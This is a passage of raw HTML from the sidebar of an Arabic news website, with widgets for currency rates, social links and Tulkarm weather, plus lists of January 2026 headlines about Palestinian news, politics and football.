		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/G0k2UMLX0AAljeT-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/G0k2UMLX0AAljeT-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/sportsnews/716197.html"> ريال مدريد يتلقى ضربة قوية قبل ساعات من ديربي السوبر الإسباني</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">8 يناير، 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="حالة الطقس حتى يوم الأربعاء" href="https://alfajertv.com/news/palnews/717089.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/92cbfcc8-9cf5-4dc2-8bf8-9cc6a43c3e46-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/92cbfcc8-9cf5-4dc2-8bf8-9cc6a43c3e46-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717089.html">حالة الطقس حتى يوم الأربعاء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">17 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="إصابات في هجوم للمستوطنين على يتما جنوب نابلس" href="https://alfajertv.com/news/palnews/717083.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/مم.jpg-73571cad-53a6-49c0-8cfa-0ef2d82551bd.jpg-1643d772-cc06-4fb8-a0f3-a4d26b967a43.jpg-c7edce11-d92e-4e0d-bd54-6e503f5e65eb-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/مم.jpg-73571cad-53a6-49c0-8cfa-0ef2d82551bd.jpg-1643d772-cc06-4fb8-a0f3-a4d26b967a43.jpg-c7edce11-d92e-4e0d-bd54-6e503f5e65eb-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717083.html">إصابات في هجوم للمستوطنين على يتما جنوب نابلس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">17 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="نتنياهو يتحدى ترمب: &#8220;تشكيل اللجنة التنفيذية لغزة تتعارض مع سياستنا ولم تجر بالتنسيق مع إسرائيل&#8221;" href="https://alfajertv.com/news/palnews/717079.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/نتنياهو-وترامب-1723037812-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/نتنياهو-وترامب-1723037812-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717079.html">نتنياهو يتحدى ترمب: &#8220;تشكيل اللجنة التنفيذية لغزة تتعارض مع سياستنا ولم تجر بالتنسيق مع إسرائيل&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">17 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="براءة المقدسي إيهاب العبّاسي و23 عاملًا إنسانيًا في جزيرة ليسفوس بعد 8 سنوات من الملاحقة القضائية" href="https://alfajertv.com/news/palnews/717075.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/617405095_10164297963942288_5065728852474001705_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/617405095_10164297963942288_5065728852474001705_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717075.html">براءة المقدسي إيهاب العبّاسي و23 عاملًا إنسانيًا في جزيرة ليسفوس بعد 8 سنوات من الملاحقة القضائية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">17 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-thumb">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;كاتس&#8221; يتفاخر بتدمير أكثر من 2500 مبنى في غزة منذ وقف إطلاق النار وحماس تندد" href="https://alfajertv.com/news/palnews/717069.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/000_34WV7UT-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/000_34WV7UT-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717069.html">&#8220;كاتس&#8221; يتفاخر بتدمير أكثر من 2500 مبنى في غزة منذ وقف إطلاق النار وحماس تندد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">17 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="من هو الجنرال &#8220;جاسبر جيفرز&#8221; قائد قوة الاستقرار الدولية في قطاع غزة؟" href="https://alfajertv.com/news/palnews/717065.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/jasper-jeffers-new-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/jasper-jeffers-new-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717065.html">من هو الجنرال &#8220;جاسبر جيفرز&#8221; قائد قوة الاستقرار الدولية في قطاع غزة؟</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">17 يناير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">غيوم متفرقة</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							11							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 12&ordm; - 11&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 89%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 0.88 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">12<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">السبت</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">16<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأحد</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">13<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأثنين</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">14<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الثلاثاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">18<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأربعاء</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="حالة الطقس حتى يوم الأربعاء" href="https://alfajertv.com/news/palnews/717089.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/92cbfcc8-9cf5-4dc2-8bf8-9cc6a43c3e46-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/92cbfcc8-9cf5-4dc2-8bf8-9cc6a43c3e46-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717089.html">حالة الطقس حتى يوم الأربعاء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">17 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مفاجأة علمية مرعبة.. تغيرات صادمة في أدمغة رواد الفضاء" href="https://alfajertv.com/cocktail/717086.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/1e8917b1a08a7148424e9c803bd9d76f-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/1e8917b1a08a7148424e9c803bd9d76f-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/717086.html">مفاجأة علمية مرعبة.. تغيرات صادمة في أدمغة رواد الفضاء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">17 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="إصابات في هجوم للمستوطنين على يتما جنوب نابلس" href="https://alfajertv.com/news/palnews/717083.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/مم.jpg-73571cad-53a6-49c0-8cfa-0ef2d82551bd.jpg-1643d772-cc06-4fb8-a0f3-a4d26b967a43.jpg-c7edce11-d92e-4e0d-bd54-6e503f5e65eb-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/مم.jpg-73571cad-53a6-49c0-8cfa-0ef2d82551bd.jpg-1643d772-cc06-4fb8-a0f3-a4d26b967a43.jpg-c7edce11-d92e-4e0d-bd54-6e503f5e65eb-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717083.html">إصابات في هجوم للمستوطنين على يتما جنوب نابلس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">17 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="نتنياهو يتحدى ترمب: &#8220;تشكيل اللجنة التنفيذية لغزة تتعارض مع سياستنا ولم تجر بالتنسيق مع إسرائيل&#8221;" href="https://alfajertv.com/news/palnews/717079.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/نتنياهو-وترامب-1723037812-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/نتنياهو-وترامب-1723037812-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717079.html">نتنياهو يتحدى ترمب: &#8220;تشكيل اللجنة التنفيذية لغزة تتعارض مع سياستنا ولم تجر بالتنسيق مع إسرائيل&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">17 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="براءة المقدسي إيهاب العبّاسي و23 عاملًا إنسانيًا في جزيرة ليسفوس بعد 8 سنوات من الملاحقة القضائية" href="https://alfajertv.com/news/palnews/717075.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/617405095_10164297963942288_5065728852474001705_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/617405095_10164297963942288_5065728852474001705_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717075.html">براءة المقدسي إيهاب العبّاسي و23 عاملًا إنسانيًا في جزيرة ليسفوس بعد 8 سنوات من الملاحقة القضائية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">17 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ريال مدريد يتجاوز ليفانتي بهدفين دون رد" href="https://alfajertv.com/news/sportsnews/717072.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/616130726_943900541920957_28775304873863_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/616130726_943900541920957_28775304873863_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/sportsnews/717072.html">ريال مدريد يتجاوز ليفانتي بهدفين دون رد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">17 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="حالة الطقس حتى يوم الأربعاء" href="https://alfajertv.com/news/palnews/717089.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/92cbfcc8-9cf5-4dc2-8bf8-9cc6a43c3e46-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/92cbfcc8-9cf5-4dc2-8bf8-9cc6a43c3e46-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717089.html">حالة الطقس حتى يوم الأربعاء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">17 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مفاجأة علمية مرعبة.. تغيرات صادمة في أدمغة رواد الفضاء" href="https://alfajertv.com/cocktail/717086.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/1e8917b1a08a7148424e9c803bd9d76f-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/1e8917b1a08a7148424e9c803bd9d76f-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/717086.html">مفاجأة علمية مرعبة.. تغيرات صادمة في أدمغة رواد الفضاء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">17 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="إصابات في هجوم للمستوطنين على يتما جنوب نابلس" href="https://alfajertv.com/news/palnews/717083.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/مم.jpg-73571cad-53a6-49c0-8cfa-0ef2d82551bd.jpg-1643d772-cc06-4fb8-a0f3-a4d26b967a43.jpg-c7edce11-d92e-4e0d-bd54-6e503f5e65eb-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/مم.jpg-73571cad-53a6-49c0-8cfa-0ef2d82551bd.jpg-1643d772-cc06-4fb8-a0f3-a4d26b967a43.jpg-c7edce11-d92e-4e0d-bd54-6e503f5e65eb-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717083.html">إصابات في هجوم للمستوطنين على يتما جنوب نابلس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">17 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="نتنياهو يتحدى ترمب: &#8220;تشكيل اللجنة التنفيذية لغزة تتعارض مع سياستنا ولم تجر بالتنسيق مع إسرائيل&#8221;" href="https://alfajertv.com/news/palnews/717079.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/نتنياهو-وترامب-1723037812-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/نتنياهو-وترامب-1723037812-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717079.html">نتنياهو يتحدى ترمب: &#8220;تشكيل اللجنة التنفيذية لغزة تتعارض مع سياستنا ولم تجر بالتنسيق مع إسرائيل&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">17 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="براءة المقدسي إيهاب العبّاسي و23 عاملًا إنسانيًا في جزيرة ليسفوس بعد 8 سنوات من الملاحقة القضائية" href="https://alfajertv.com/news/palnews/717075.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/617405095_10164297963942288_5065728852474001705_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/617405095_10164297963942288_5065728852474001705_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717075.html">براءة المقدسي إيهاب العبّاسي و23 عاملًا إنسانيًا في جزيرة ليسفوس بعد 8 سنوات من الملاحقة القضائية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">17 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
